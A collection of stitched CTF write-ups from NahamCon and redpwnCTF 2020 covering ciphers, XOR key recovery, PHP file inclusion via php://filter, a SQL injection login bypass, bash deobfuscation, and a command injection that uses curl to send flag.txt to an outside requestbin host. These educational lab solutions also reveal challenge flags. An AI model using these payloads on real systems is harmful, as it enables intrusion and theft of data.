In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# login:web:148ptsI made a cool login page. I bet you can't get in! Site: [login.2020.redpwnc.tf](https://login.2020.redpwnc.tf/) [index.js](index.js)
# Solutionアクセスするとログインフォームが見える。 Login [site.png](site/site.png) index.jsを見ると以下の記述がある。 ```JavaScript~~~ let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; }~~~```SQLインジェクションが行えそうだ。 `t' OR 't' = 't`を入力するとflagがアラートされた。
## flag{0bl1g4t0ry_5ql1} |
This bash script evaluates to echo dont just run it, dummy # flag{...} where the flag is in the comments.
The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?
Enjoy the intro misc chal.
Given file : cmd.sh.
when we run, we got output like this :`dont just run it, dummy`
so we're trying to debug it.
`$ cat cmd.sh > debug.sh`
and add set -x at the start, set +x at the end of the code.
then when we trying to run it, we got a lot of junk + all the printf %s
```......] ${*} ${*} $(( ((-53#k+-3${!@}7"#"${*/;Qlu\"=}2)+${*/WgF^iKN3}1${@/^\`f~}6"#"2"4") )) ${*/fbim} ${*/X26C\)} $(( ((50#0*26#0)+8#25) )) ${*~} ${@} $[ ((-${*}49#"b"+4#10)+${*,,}2"0"${*/8.a\!}#${@##y\{5mY}i) ] ${*,,} $(( ((${!@}29${*##T07NyjoN}#"1"6-56#i)+3${*/k*s\!Cd\}/r7<&Rm}5"#""1") )) ${@~} $(( (-(-(${*/qQ<\(~\}/joR<\]g\`}2#1"${@//7\]*&}"00--7#11)+5"#"13)) )) ${@^^} $[ ((-30"#"l+"6"${*//8STR/\(>\"R}#$*0)+"${@/\[aTv77s/x\`Fhf}"2#1000"1"1) ] ${*//\)Dta1B6b/iem\)} ${*//Y^\]x;c0} $[ (("$@"5"6"#2*39#$*1)+"3"${!*}#11) ] ${*^^} $[ ((-"3""${@~~}"#1"0"*-${*}4${*}#1"1")+5"#""${@%%-1gVAj}"12) ] ${@##\)0\{\(S} $(( (("9"${*}#0*26#0)+4${@//\{hrT\[e7}#1) )) ${@#cvkgJ#} ${*//U~9f} $[ (-(-("3""7"#${*/*-Mxa_}2-"${@//UV>ejI/#\{\!\)\)Jq}"-"5""7""#""2")+2"#"11)) ] ${*/rPT<z8} ${*#V\"mmO} $(( ((${@%%ETMr$\{+\)}-"5""1"#l+"-"12#1"a")+${@%%->ho\]}4#"${@^}"10"1"0) )) "${@%%nHAMo}" "$@" $[ ((-"1"7${*~}#"${@%\[~Z$\{.px}"1*61#2)+8#${*/jd_$/d+1$|}17) ] "${@,}" "${@/\[-S\(;}" $[ ((${*^}3#10*28#${*#>6rK8}2)+22#e) ] ${!*}
**+++ printf %s f**
+++ for VS2R4y in $[ (-(-(3${*~~}#"1""${@/&=7I2ZJ}"1+"9""#"1)+${@~~}57#0)) ] ${@#-\(>G:=l} ${@##liW$} $[ ((-2#101-2"#""1""1"1)+"5"2"${@//H34o/\]6$=7u}"#${*,,}j) ] ${@,,} ${@^^} $[ ((2${*}#100*"-"${*~}4#"1"1)+${*^}18#22) ] ${!@} ${*,} $[ (-(-(23"#""f"--42#2)+7"#"12)) ] ${*//\]Kxy14./:D.-L\(} $[ ((4"#"${*}11-2"8"#0)+11"#""1"0) ] "${@%%J\)\)?7\(n}" "${@%%~\J2LrQ}" $(( (-(-("${@%8Yzpz@H}"-56#"1"-${*/C\oI,C:/~2^DZha}-6#11)+6${*##\!KW^\{}0${*//VEUHMT\}}#0)) )) ${@//,\)tNL} ${*} $(( (("-"2#1"1"*"2"7#2)+"5"0"#"e) )) ${@/rI%kSy/22\!9x*UR} "${@^^}" $[ (("......```
save it to a file, then grep "printf %s"
```+++ printf %s f+++ printf %s l+++ printf %s a+++ printf %s g+++ printf %s '{'+++ printf %s u+++ printf %s s+++ printf %s 3+++ printf %s _+++ printf %s z+++ printf %s s+++ printf %s h+++ printf %s ,+++ printf %s _+++ printf %s d+++ printf %s u+++ printf %s m+++ printf %s m+++ printf %s y+++ printf %s '}'```
**flag{us3_zsh,_dummy}** |
# pseudo-key:crypto:341ptsKeys are not always as they seem... Note: Make sure to wrap the plaintext with flag{} before you submit! [pseudo-key-output.txt](pseudo-key-output.txt) [pseudo-key.py](pseudo-key.py)
# Solutionflag{}形式でない文が暗号化されているようだ。 pseudo-key-output.txtには以下のように暗号文と鍵が書かれている。 ```text:Ciphertext: z_jjaoo_rljlhr_gauf_twv_shaqzb_ljtyutPseudo-key: iigesssaemk```pseudo-key.pyは以下のようになっている。 ```python:pseudo-key.py#!/usr/bin/env python3
from string import ascii_lowercase
chr_to_num = {c: i for i, c in enumerate(ascii_lowercase)}num_to_chr = {i: c for i, c in enumerate(ascii_lowercase)}
def encrypt(ptxt, key): ptxt = ptxt.lower() key = ''.join(key[i % len(key)] for i in range(len(ptxt))).lower() ctxt = '' for i in range(len(ptxt)): if ptxt[i] == '_': ctxt += '_' continue x = chr_to_num[ptxt[i]] y = chr_to_num[key[i]] ctxt += num_to_chr[(x + y) % 26] return ctxt
with open('flag.txt') as f, open('key.txt') as k: flag = f.read() key = k.read()
ptxt = flag[5:-1]
ctxt = encrypt(ptxt,key)pseudo_key = encrypt(key,key)
print('Ciphertext:',ctxt)print('Pseudo-key:',pseudo_key)```暗号文はもちろんのこと鍵も鍵自身で暗号化されているようだ。 まずは鍵を探す。 encrypt関数はそのままにし以下を実行する。 ```pythonprint(encrypt("abc","abc"))#aceprint(encrypt("cba","cba"))#eca```位置によらず各桁で暗号化されているようだ。 以下でアルファベットすべての暗号文を取得できる。 ```pythonprint(encrypt("abcdefghijklmnopqrstuvwxyz_","abcdefghijklmnopqrstuvwxyz_"))#acegikmoqsuwyacegikmoqsuwy_```鍵はiigesssaemkであり、acegikmoqsuwyが巡回しているので各文字二通りのパターンが考えられる。 ```text入力:abcdefghijklmnopqrstuvwxyz_出力:acegikmoqsuwyacegikmoqsuwy_
前半:eedcjjjacgf後半:rrqpwwwnpts```以下のように前後半の鍵で暗号文を総当たりする。 encrypt関数はそのままにしている。 ```pythonflag = ""c = "z_jjaoo_rljlhr_gauf_twv_shaqzb_ljtyut"for i in range(len(c)): for j in "abcdefghijklmnopqrstuvwxyz_": key = "eedcjjjacgf" s = encrypt(flag+j, key) if s[i] == c[i]: flag += j breakprint(flag)flag = ""c = "z_jjaoo_rljlhr_gauf_twv_shaqzb_ljtyut"for i in range(len(c)): for j in "abcdefghijklmnopqrstuvwxyz_": key = "rrqpwwwnpts" s = encrypt(flag+j, key) if s[i] == c[i]: flag += j breakprint(flag)```出力は以下となる。 ```textv_ghrff_pfehdo_xrlf_nrr_pfrhqb_fepurri_tuess_csruqb_keys_aee_cseudo_srchee```上下のどちらかの文字を選択したものが元の文である。 i_guess_pseudo_keys_are_pseudo_secureと読める。 形式を整えるとflagになる。
## flag{i_guess_pseudo_keys_are_pseudo_secure} |
So back again with some writeups as there were not many good challenges in ctfs in past few months. I loved some of the challenges of this CTF, while the category wise challenges were good.
[Link to the challenges](https://2020.redpwn.net/challs)
## alien-transmissions-v2 -:> description:
The aliens are at it again! We've discovered that their communications are in base 512 and have transcribed them in base 10. However, it seems like they used XOR encryption twice with two different keys! We do have some information:
1) This alien language consists of words delimitated by the character represented as 4812) The two keys appear to be of length 21 and 193) The value of each character in these keys does not exceed 255Find these two keys for me; concatenate their ASCII encodings and wrap it in the flag format.
challenge file : [encrypted.txt](assets/encrypted.txt)
77 solves | 481 points
### Solution:NOTE: There was a change in challenge statement that key's length does not exceed 128 as it was readable.
#### Tl;dr : This challenge looked impossible to solve once as how can I predict where will '481' occur in the encrypted text so after lot of approaches I finally reach to this one.
So challenge statement was clear that there is a bunch of xor encrypted base512 characters represented in base10. And there is fixed key1 and key2 because it is part of our flag.That means```cyclic(key1) ^ cyclic(key2) ^ original_message = given_ciphertext```Let the cryptanalysis begin. We know that the given_ciphertext and we know key1 & key2 but original_message is completely random so there is no way we can get the keys , as for any possible set of keys there can be a valid original message.
But there was this catch that make this challenge easier that the alien messages are separated by 481. So think of it like there are bunch of words having length [2-20] consisting of base512 characters delimited by 481.Then 481 will occur the most than other possible characters in original message.
Based on that we can just divide the data into chunks of lcm(19,21) `Reason: as we will have key1[i%21]^key2[i%19] be same` and obtain the most occured element in each row to be 481.
Let's check the counter first to be sure
```pythonfrom collections import Counterimport string
f= open("encrypted.txt","r").read().split("\n")lim = 21*19lis = [[] for i in range(lim)]
for ind in range(len(f)): el = f[ind] lis[ind%(lim)].append(el)
cols = []for row in lis: x = Counter(row) print(x)
```
Output:```Counter({'470': 250, '78': 12, '74': 12, '485': 11, '31': 11, '91': 11, '267': 11, '328': 10, .......Counter({'422': 246, '182': 12, '331': 11, '407': 10, '381': 10, '446': 10, '15': 10, '17': 10, ..........```So it was obvious now. Then we have key1[i]^key2[j]^(most_common^481) to be the original message and we have lcm(19,21) equations, so we can just easily pick one index and get the other chars easily.
Here is our final [script](assets/alien.py):
```pythonfrom collections import Counterimport string
f= open("encrypted.txt","r").read().split("\n")lim = 21*19lis = [[] for i in range(lim)]
for ind in range(len(f)): el = f[ind] lis[ind%(lim)].append(el)
cols = []for row in lis: x = Counter(row) cols.append(x.most_common(1)[0][0])
for i in range(lim): cols[i] = int(cols[i]) ^ 481
key1 = ["*" for i in range(21)]key2 = ["*" for i in range(19)]
for i in range(128): # checking for only readable characters key1[0] = chr(i) for j in range(19): key2[(21*j)%19] = chr(cols[21*j]^i) k2 = "".join(key2) if k2.isprintable(): for m in range(21): key1[m%21] = chr(ord(k2[m%19])^cols[m]) k1 = "".join(key1) if k1.isprintable(): print("probable flag : flag{"+k1+k2+"}")```We got this [output](assets/output.txt) here> Flag : flag{h3r3'5_th3_f1r5t_h4lf_th3_53c0nd_15_th15}
## itsy-bitsy-:> description:
The itsy-bitsy spider climbed up the water spout...
`nc 2020.redpwnc.tf 31284`
challenge file : [itsy-bitsy.py](assets/itsy-bitsy.py)
216 solves | 436 points
### Solution:
If we look into the script```python#!/usr/bin/env python3
from Crypto.Random.random import randint
def str_to_bits(s): bit_str = '' for c in s: i = ord(c) bit_str += bin(i)[2:] return bit_str
def recv_input(): i = input('Enter an integer i such that i > 0: ') j = input('Enter an integer j such that j > i > 0: ') try: i = int(i) j = int(j) if i <= 0 or j <= i: raise Exception except: print('Error! You must adhere to the restrictions!') exit() return i,j
def generate_random_bits(lower_bound, upper_bound, number_of_bits): bit_str = '' while len(bit_str) < number_of_bits: r = randint(lower_bound, upper_bound) bit_str += bin(r)[2:] return bit_str[:number_of_bits]
def bit_str_xor(bit_str_1, bit_str_2): xor_res = '' for i in range(len(bit_str_1)): bit_1 = bit_str_1[i] bit_2 = bit_str_2[i] xor_res += str(int(bit_1) ^ int(bit_2)) return xor_res
def main(): with open('flag.txt','r') as f: flag = f.read() for c in flag: i = ord(c) assert i in range(2**6,2**7) flag_bits = str_to_bits(flag) i,j = recv_input() lb = 2**i ub = 2**j - 1 n = len(flag_bits) random_bits = generate_random_bits(lb,ub,n) encrypted_bits = bit_str_xor(flag_bits,random_bits) print(f'Ciphertext: {encrypted_bits}')
if __name__ == '__main__': main()```
So if we connect to server and chose any valid i and j we will get a string of bits with length of 301.When we look to the str_to_bits function it will give you 7 bits for each character as readable range is upto 127.
> And 301/7 = 43 i.e. length of our flag.
On looking into generate_random_bits() it will create a random bit string. So we need to somehow control particular bit to decrypt the encrypted bit. If I send i=3 & j=4 so the data range will be from 1000 to 1111 where we know that every 4\*x+1 th bit is 1 always.So if I send {a-1,a} as valid {i,j} where a is any integer then I can reveal every xth bit.
I used primes for effective results.So here's the final [script](assets/itsy-decode.py):
```python#!/usr/bin/python3
from pwn import *from Crypto.Util.number import isPrimeflag = ["*" for i in range(301)]
for i in range(2,302): if not isPrime(i): continue r = remote("2020.redpwnc.tf", 31284) r.recv() r.sendline(str(i-1)) r.recv() r.sendline(str(i)) xored = r.recv().split()[-1] for j in range(0,301,i): val = str((xored[j]-ord('0')) ^ 1) # Bit-Flipping if flag[j] == "*": flag[j] = val else: try: assert( val == flag[j]) except: print("Logical Error") # To check the integrity of the algorithm exit() cur_flag = "".join(flag).replace("*","1") Current_flag = "" for part in range(0,len(cur_flag),7): Current_flag+=chr(int(cur_flag[part:part+7],2)) print(f"Flag after {i} operations:{Current_flag}") r.close()```> Flag: flag{bits_leaking_out_down_the_water_spout} |
I might have found an unintentional solution:)
In `api/server.py` there is a get_note function that uses `subprocess.Popen`. We can inject code into here, because we control the note ID we would like to GET.
```pythondef get_note(nid): stdout, stderr = subprocess.Popen(f"cat 'notes/{nid}' || echo it did not work btw", shell = True, stdout = subprocess.PIPE, stderr = subprocess.PIPE, stdin = subprocess.PIPE).communicate() if stderr: print(stderr) # lemonthink return {} return { 'success' : True, 'title' : nid, 'contents' : stdout.decode('utf-8', errors = 'ignore') }```
We can use Curl to exfiltrate `flag.txt` to our domain. I used requestbin here and sent a post request with the data from flag.txt.We want to use `x';curl enydkdjvlgmx.x.pipedream.net --data @flag.txt;'` as our note ID
```curl -v "http://2020.redpwnc.tf:31957/notes/x'%3bcurl%20enydkdjvlgmx.x.pipedream.net%20--data%20%40flag.txt%3b'"```
This yields the flag```flag{y0u_b3tt3r_n0t_m@k3_m3_l0s3_my_pyth0n_d3v_j0b}``` |
alien-transmissions-v2The aliens are at it again! We've discovered that their communications are in base 512 and have transcribed them in base 10. However, it seems like they used XOR encryption twice with two different keys! We do have some information:
This alien language consists of words delimitated by the character represented as 481The two keys appear to be of length 21 and 19The value of each character in these keys does not exceed 255Find these two keys for me; concatenate their ASCII encodings and wrap it in the flag format.Based on the hints, we know that the plaintext xored with 21 length key1, and xored with 19 length key2, so the plaintext will xored with the same key every lcm(19,21) => 399 bytes.
Because of the flag is the key, we need to find the keys value instead of the plaintext.
We know that '481' is the most frequent char in the plaintext, so we need to list the ciphertext every 399 bytes for the same subkey, and then we will got the result of (key1^key2 for every permutations) .
```def most_frequent(List): return max(set(List), key = List.count) keys=[]for a in list(open('encrypted.txt','r')): keys.append(int(a.strip()))
strs = [keys[i::399] for i in range(0, 399)]key = []pt_pieces = []for s in strs: high = most_frequent(s) k = high ^ 0x1e1 key.append(k)
print key#[55, 71, 26, 0, 120, 0, 108, 23, 88, 93, 59, 57, 0, 71, 106, 0, 55, 89, 1, 51, 18, 0, 0, 45, 6, 20, 86, 111, 26, 12, 108, #110, 83, 110, 6, 93, 69, 106, 55, 64, 4, 85, 55, 6, 65, 80, 23, 91, 59, 43, 89, 6, 0, 18, 89, 67, 0, 43, 43, 0, 7, 51, 83, #91, 80, 66, 93, 67, 106, 110, 65, 55, 71, 55, 87, 4, 45, 65, 28, 108, 55, 1, 95, 5, 88, 93, 22, 108, 22, 0, 0, 0, 0, 2, 106, #57, 69, 26, 6, 43, 106, 91, 87, 92, 8, 12, 108, 67, 6, 120, 65, 55, 69, 93, 108, 43, 14, 2, 45, 0, 71, 60, 88, 90, 8, 57, 89, #6, 45, 71, 79, 4, 106, 43, 28, 91, 108, 57, 4, 65, 86, 68, 49, 12, 107, 93, 83, 55, 71, 26, 2, 18, 106, 43, 28, 91, 108, 106, 85, #82, 66, 91, 16, 0, 89, 1, 51, 18, 0, 2, 71, 108, 83, 93, 108, 43, 93, 0, 60, 86, 95, 22, 106, 69, 106, 55, 64, 4, 87, 93, 108, 6, #91, 20, 106, 106, 71, 11, 3, 49, 2, 110, 67, 0, 43, 43, 0, 5, 89, 57, 28, 91, 65, 108, 18, 6, 60, 68, 6, 87, 0, 87, 4, 45, 65, #28, 110, 93, 107, 24, 14, 91, 108, 71, 0, 68, 5, 49, 16, 55, 2, 106, 57, 69, 26, 4, 65, 0, 28, 92, 95, 57, 93, 0, 17, 3, 73, #81, 0, 69, 93, 108, 43, 14, 0, 71, 106, 0, 55, 91, 107, 89, 85, 11, 3, 28, 87, 120, 4, 106, 43, 28, 91, 110, 83, 110, 6, 93, #71, 0, 93, 7, 15, 86, 6, 87, 45, 2, 18, 106, 43, 28, 89, 6, 0, 18, 89, 65, 106, 65, 108, 11, 4, 2, 2, 55, 2, 71, 108, 83, 93, #110, 65, 55, 71, 55, 85, 110, 71, 6, 23, 111, 6, 80, 51, 87, 93, 108, 6, 91, 22, 0, 0, 0, 0, 0, 0, 83, 2, 17, 5, 26, 59, 55, #5, 89, 57, 28, 91, 67, 6, 120, 65, 55, 71, 55, 6, 108, 5, 1, 28, 81, 43, 110, 93, 107, 24, 14, 89, 6, 45, 71, 79, 6, 0, 65, #91, 80, 111, 8, 85, 45, 4, 65, 0, 28, 92, 93, 83]```
the next thing is we need to find about the value of key1 and key2.
Since we already got equation for every permutation key1^key2, try to bruteforce all the possibility of the key using z3.
And we got the flag :
**flag{h3r3'5_th3_f1r5t_h4lf_th3_53c0nd_15_th15}** |
# ropes
Author: [roerohan](https://github.com/roerohan)
This can be solved using `strings` in Linux.
# Requirements
- `strings` command
# Source
- [ropes](./ropes)- [ropes (official)](https://redpwn.storage.googleapis.com/uploads/b896a5f99065a7df18d6ab3c6296c79f51f73ab0de3466944e08cbd2be4953fb/ropes)
# Exploitation
Run `strings` on the file to get the strings in the binary.
```bash$ strings ropes__PAGEZERO__TEXT__text__TEXT__stubs__TEXT__stub_helper__TEXT__cstring__TEXT__unwind_info__TEXT__DATA__nl_symbol_ptr__DATA__la_symbol_ptr__DATA__LINKEDIT/usr/lib/dyld/usr/lib/libSystem.B.dylibGive me a magic number: First part is: flag{r0pes_ar3_Second part is: just_l0ng_str1ngs}@dyld_stub_binder@_printf@_puts@_scanf_mh_execute_header!main__mh_execute_header_main_printf_puts_scanfdyld_stub_binder```
You can see there are 2 lines which contain the flag.
```First part is: flag{r0pes_ar3_Second part is: just_l0ng_str1ngs}```
The flag is:
